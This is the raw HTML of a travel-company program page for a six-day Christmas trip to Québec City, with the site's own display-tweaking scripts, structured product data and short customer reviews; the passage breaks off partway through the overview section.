            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"1617d8f1321842959e6e42d74d421344","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-63316053" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//12831",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.86",
                                                                                "reviewCount": "9"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "From Christmas fairs and choir performances to holiday lights and a Reveillon feast, discover a blend of Old World traditions and modern culture as you celebrate the holidays in Qu\u00E9bec.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/12831_Fe%CC%82te-de-Noe%CC%88l-Christmas-in-Que%CC%81bec-City_lghoz.jpg/Zz00ODQyYzA5MGZlMmMxMWVkYTZjNjhhZWZhMTRhZTNhNA==",
                            "isFamilyFriendly": false,
                            "name": "F\u00EAte de No\u00EBl: Christmas in Qu\u00E9bec City",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "2749",
                                "offerCount": "1",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kDI3QAM",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Joan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Twin Mountain, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "263d24c4d875f8b3e4cb757ac5fc9b4a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-28",
                                                                                                                                                    "identifier": "67390170",
                                                                                                                                                    "reviewBody": "Spend Christmas in Old Quebec City with Chantal Bellon. It may be one of the best Christmases you ever had!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Tanya",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Raleigh, NC"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a677cfb10681dcbd2b20c41b47052bf6"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-27",
                                                                                                                                                    "identifier": "49020800",
                                                                                                                                                    "reviewBody": "A magical place to spend Christmas!  I would do it again in a heartbeat.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Mary Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "New York, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "52b3df8454ca81391812addc861c62d2"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-27",
                                                                                                                                                    "identifier": "36794099",
                                                                                                                                                    "reviewBody": "A  beautiful Christmas program with delightful experiences. Only negative was the weather with a storm which nobody can control.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Andrew",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rochester, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "3cb490ec9b7eeae5bbe9140fba929e38"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2020-00-05",
                                                                                                                                                    "identifier": "21361067",
                                                                                                                                                    "reviewBody": "Quebec is a French speaking city.  I do not speak French. But the language difference made the experience more interesting, not more difficult.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rosemary",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rocky Ridge, MD"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "2d04186674fd0a5c8ff3b1b8148e15fe"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-30",
                                                                                                                                                    "identifier": "21263693",
                                                                                                                                                    "reviewBody": "This experience was awesome.  Quebec City is filled with old world charm.  The weather was beautiful as we toured the fascinating neighborhoods with our experienced guide.  Our leader, Chantal, made the trip worry-free.  The highlight was the Christmas Dinner at the Chateau Frontenac.  An enjoyable experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Nell",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Clearmont, MO"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1e63fdb28f1747594b0fff970fd9c0e5"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-28",
                                                                                                                                                    "identifier": "21232155",
                                                                                                                                                    "reviewBody": "Everything about this program was excellent. If you are seeking inspiration for the holiday season, this is the program for you. Quebec, the city, and the people are magnificent.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Dianne",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Corvallis, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5c0fc4f77fe7a1a27c03c487c931623d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2019-00-27",
                                                                                                                                                    "identifier": "21215766",
                                                                                                                                                    "reviewBody": "If you have any curiousity about francophone Quebec, this program is for you.  I did not know that 96% of Quebec City is francophone, having only been in Montreal, which is more cosmopolitan.\nRead Louise Penny, Bury Your Dead, while you are there!  And ask to have the Lit and His Library pointed out.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "12831",
                                                                                    "url": "/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Qu&#xE9;bec</span></div>
                <h1 class="pps-title" data-epi-type="title">F&#xEA;te de No&#xEB;l: Christmas in Qu&#xE9;bec City</h1>
                <div class="pps-program">Program No. 12831RJ</div>
                <div class="pps-description" data-epi-type="content">From Christmas fairs and choir performances to holiday lights and a Reveillon feast, discover a blend of Old World traditions and modern culture as you celebrate the holidays in Qu&#xE9;bec.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/12831_Fe%CC%82te-de-Noe%CC%88l-Christmas-in-Que%CC%81bec-City_lghoz.jpg/Zz00ODQyYzA5MGZlMmMxMWVkYTZjNjhhZWZhMTRhZTNhNA==" alt="The grand Ch&#xE2;teau Frontenac hotel towers over the snowy rooftops of Qu&#xE9;bec at night as a gentle snow falls." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/12831_Fe%CC%82te-de-Noe%CC%88l-Christmas-in-Que%CC%81bec-City_1c.jpg/Zz00N2UzNzU0YWZlMmMxMWVkOTBhMmJhYzY3Y2YzYzE0Yw==" alt="A festive cobblestone street in Qu&#xE9;bec at night is brightly lit with many Christmas trees and snowflake decorations hanging overhead." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/12831_Fe%CC%82te-de-Noe%CC%88l-Christmas-in-Que%CC%81bec-City_2c.jpg/Zz00OTkwZDlkY2ZlMmMxMWVkODM1ODc2YzBjNTc3YTkyYQ==" alt="Three older women in Qu&#xE9;bec smile and raise their glasses for a toast while seated at a dinner table." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Holidays">Holidays</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/City-Discoveries">City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Regional-Discoveries">Regional Discoveries</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">6 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(4.86)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">2,749</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary &amp; Map</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
                                <div class="tpn-content tpn-lodging-meals-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/12831/F-te-de-No-l-Christmas-in-Qu-bec-City/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">6 days</div></div><div class="oh-begins"><div class="overview-header-label">Program Begins</div>
                        <div class="overview-header-info">Quebec City, Qc</div></div><div class="oh-concludes"><div class="overview-header-label">Program Concludes</div>
